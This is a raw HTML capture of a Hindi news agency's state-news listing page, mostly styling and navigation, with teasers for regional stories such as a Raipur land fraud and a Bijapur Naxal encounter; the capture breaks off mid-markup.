

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emsindia.com/news/state/?page=4
body_size: 17285
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>


<!-- bootstrap styles-->
<link href="https://www.emsindia.com/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emsindia.com/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emsindia.com/public/css/custom-red.css?ver=1.6" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/alertify.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=63aaa5dc4c31970015656447&product=inline-share-buttons&source=platform" async="async"></script>

<style>
    #processModal p{
        text-align: center;
        color: #fff;
    }
    /* The Modal (background) */
.modal1 {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
} 
 /* caption1 of Modal Image (Image Text) - Same Width as the Image */
#caption1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
  text-align: center;
  color: #ccc;
  padding: 10px 0;
  height: 150px;
}

/* Add Animation - Zoom in the Modal */
.modal-content1, #caption1 {
  animation-name: zoom;
  animation-duration: 0.6s;
}

@keyframes zoom {
  from {transform:scale(0)}
  to {transform:scale(1)}
}

/* The close1 Button */
.close1 {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
  z-index: 99999;
}

.close1:hover,
.close1:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
  .modal-content1 {
    width: 100%;
  }

} 
    
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 25px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 58px!important;
        margin-right: 15px;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 99;
        position: relative;
        background: #05337e;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #05337e;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #3d566e!important;
        
    }
</style>
</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emsindia.com/news/About">About</a> |
                <a href="https://www.emsindia.com/news/advertise">Advertise with us</a> |
                <a href="https://www.emsindia.com/news/Press_release">Press Releases</a> |
                <a href="https://www.emsindia.com/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
                        <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emsindia.com/news">
                <img src="https://www.emsindia.com/public/images/logo.png" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style=" position: absolute; top: 36px; width: 100%;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    .mob-list{
        width: 100%;
        text-align: right;
        position: absolute;
        top: 18px;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 9;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 9!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="margin-bottom: 2px!important;">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" style="margin-left: 12.2rem;" >
                  <li>
                      <a  href="https://www.emsindia.com/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive im-top" style="top: -9px;width: 42px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  im-top" style="top: -6px;">EMSTV
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -8px; width: 39px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
                    <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
<!--                  <ul class="list-inline mob-list">

                      <li>
                          <a href="http://services.emsindia.com/">
                              <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="https://www.emstv.in/">
                              <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.jabalpurexpress.com">
                              <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.panchayat.net">
                              <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.touchems.in/public/home/SearchDirectory">
                              <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                          </a>
                      </li>
                  </ul>-->
              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emsindia.com/news">
                        <img src="https://www.emsindia.com/public/images/logo.jpg?ver=1.1" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  
                  <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                  <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                  <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                  <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                  <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                  <li><a href="http://services.emsindia.com/public/authentication/admin_login">लॉगिन</a></li>
                  <li><a href="https://www.emsindia.com/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emsindia.com/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>

  <style>
      .state-menu li a{
          color: #000;
          font-size: 18px;
          font-weight: 500;
      }
      .state-menu li a:hover{
          color: #05337e;
          font-size: 18px;
          font-weight: 500;
      }
      .state-menu{
          background: bisque;
          
      }
      .nav-pills li a{
          padding: 10px 15px;
          text-align: left;
          
      }
      
      .slideout {
        position: fixed;
        width: 80%;
        height: auto;
        left: 100%;
        top: 35%;
        transition: left .3s ease-out;
        z-index: 50;
      }

      .slideout.active {
        left: 10%;
      }

      .handle {
        position: absolute;
        left: -15px;
        width: 15px;
        height: auto;
        border-radius: 50%;
        background: #ea1f25;
        cursor: pointer;
        padding: 2px;
      }

      .state-body {
        position: absolute;
        background: red;
        width: 100%;
        height: 100%;
        border-radius: 8px;
      }
      
      .bs-state-list{
            background: #eaeaea;
            height: 196px;
             overflow-y: auto;
      }
      
      @media (max-width: 991px){
        .bs-state-list .nav-justified li a {
            font-size: 15px;
        }
     }
     .vertical{
        width:1px;
        word-wrap: break-word;
        white-space:pre-wrap;
        color: #fff;
     }
     
     td{
        white-space: nowrap;
     }
  </style>
  <!-- data start -->
  
  <div class="container ">
    <div class="slideout">
        <div class="handle">
            <span class=" vertical">STATE & UT</span>
        </div>
        <div class="state-body">
            <div class="bs-state-list" data-example-id="simple-nav-justified table-responsive">
                <table class=" table table-avatar">
                    
                    <tr>
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/a5d29f08ef297fdaf3e8dfc4b19b66d2">अंडमान और निकोबार द्वीप </a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/c4cc7d998be940534ef78d1e1a5c65d1">आंध्र प्रदेश</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/a3cc3067bd4384679c0939cda13fbd4f">अरुणाचल प्रदेश</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/5fa8d729d01ff08813f38669bf217952">असम</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/4673a46bc173de88006be14e8eaaf60d">बिहार</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/e3b96f7d647b7c6b96505ec0cdbbaff4">चंडीगढ़</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/d07a44c98000639c3c21dc407d293df4">छत्तीसगढ़</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/4cfb6ed0bab1c8f93d022ee3587a9abb">दादरा और नगर ​​हवेली</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/bd4d0502f5cb7c1c5ca34bf6b19a6154">दमन और दीव</a></td>   
                                            </tr>
                    
                    <tr>
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/45e35521ddc8a667943cb1b996d3dd5b">दिल्ली</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/ef0b1207052ac2aca509c8dd5c843bf4">गोआ</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/f71666959c854ac74a40267e3c8c0d1c">गुजरात</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/a0a8801da347b07f3e1831975032b686">हरियाणा</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/e97a6e8a0114f04575f73db4991c3ebc">हिमाचल प्रदेश</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/d93124be71aa1e1967aa8c94a37cc10b">जम्मू और कश्मीर</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/8f082a49d29f31ebf68e6d6f993c9a62">झारखंड</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/e75ce3570809da47d327df265adae09b">कर्नाटक</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/a3a316cd19efda34b1266e50223689e7">केरल</a></td>   
                                            </tr>
                    
                    <tr>
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/b9b10688a9b0ed1c7b3d00df591748bf">लक्षद्वीप</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/3cc3e91a18b46d86eedb2721be56e416">मध्य प्रदेश</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/c4445b1cdad0366cd1535c1df6dc4f1a">महाराष्ट्र</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/0b7dbf14372027c3db12b8fee2d1a0e9">मणिपुर</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/171f9af5b1dbbde416006804999a3a4d">मेघालय</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/fdda820249f232162ec77caf36b4d89f">मिज़ोरम</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/762b61f52fe5b6104aded12ce4752a93">नागालैंड</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/883c73d6c54f6dea22d10c7598e99262">ओडिशा</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/9e3adf0285e02ffe7bf8be76af5f22e8">पुडुचेरी</a></td>   
                                            </tr>
                    
                    <tr>
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/d5f6e1152dec1bff0330e789f2cfae56">पंजाब</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/3275486c61e6779f909437ad6450032a">राजस्थान</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/7ffa0132f48d4ee0228db7fe2c388480">सिक्किम</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/ae6ffaf86577d43f63d2d7e1b94334d8">तमिलनाडु</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/305c93ddefdacafc6da1156e1a0c1e16">तेलंगाना</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/4ab67d666d13517a36a4835e1940b851">त्रिपुरा</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/551253719471ad090e1769a7b284e7b0">उत्तर प्रदेश</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/866e0d84a83e6ca8ee7fd9886893f302">उत्तराखंड</a></td>   
                                                <td role="presentation"><a href="https://www.emsindia.com/news/state/5d7e8d3fe0132fe12bc08ab50d0f0740">पश्चिम बंगाल</a></td>   
                                            </tr>
                    
                </table>
            </div>
        </div>
    </div>      
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          
          
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50" style="margin-top: 15px;">
              <ul class="nav nav-pills nav-justified">
                  <li role="presentation"><a href="https://www.emsindia.com/news/state/3cc3e91a18b46d86eedb2721be56e416">मध्य प्रदेश</a></li>
                  <li role="presentation"><a href="https://www.emsindia.com/news/state/d07a44c98000639c3c21dc407d293df4">छत्तीसगढ़</a></li>
                  <li role="presentation"><a href="https://www.emsindia.com/news/state/551253719471ad090e1769a7b284e7b0">उत्तर प्रदेश</a></li>
               
                  <li role="presentation"><a href="https://www.emsindia.com/news/state/4673a46bc173de88006be14e8eaaf60d">बिहार</a></li>
                  <li role="presentation"><a href="https://www.emsindia.com/news/state/45e35521ddc8a667943cb1b996d3dd5b">दिल्ली</a></li>
                  <li role="presentation">
                      <a href="javascript:void(0)" id="stateviewer" style="color: #ea1f25">राज्यों की सूची
                          <i class="fa fa-play"></i>
                      </a>
                  </li>
              </ul>
          
          </div>
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">राज्य</div>
              
            </div>
            <div class="row">
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3152153/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/gY0agi7a_A47dty_100105_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>11.50 करोड़ की जमीन ठगी का बड़ा खुलासा</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    17-Jan-2026</div>

                              </div>
                              <p>रायपुर(ईएमएस)। राजधानी रायपुर में जमीन खरीदी-बिक्री के नाम पर 11 करोड़ 50 लाख रुपए की बड़ी</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3152143/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/6D7qPwDx0Nj7TVC_100105_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>बीजापुर नेशनल पार्क में फिर गूंजे हथियार, 2026 की पहली मुठभेड़ में दो नक्सली ढेर</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    17-Jan-2026</div>

                              </div>
                              <p>बीजापुर(ईएमएस)। छत्तीसगढ़ के सबसे खतरनाक नक्सल हॉटस्पॉट नेशनल पार्क एरिया में एक बार</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3152139/state">
                          
                            <div class="col-sm-4">
                              <img width="1000" height="606" alt="" src="https://services.emsindia.com/images/NewsPhotos/9uq9SZdBbUJyZqu_100104_news.jpg" class="img-thumbnail">
                            </div>
                            <div class="col-sm-12"> 
                              <div class="sec-info">
                                <h3>कर्नाटक के पूर्व मंत्री, स्वतत्रता सेनानी और वरिष्ठ कांग्रेस नेता भीमन्या खंड्रे का निधन</h3>       
                              </div>

                              <div class="text-danger sub-info-bordered_list">
                                <div class="time"><span class="ion-android-data icon"></span>
                                    17-Jan-2026</div>

                              </div>
                              <p>बिदर,(ईएमएस)। कर्नाटक के वरिष्ठ कांग्रेस नेता, स्वतंत्रता सेनानी और पूर्व मंत्री भीमन्या</p>
                            </div>
                            </a>
                      </div>
                    </div>
                                <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style="animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                            <a href="https://www.emsindia.com/news/show/3152123/state">
                          
                            <div class="col-sm-4">
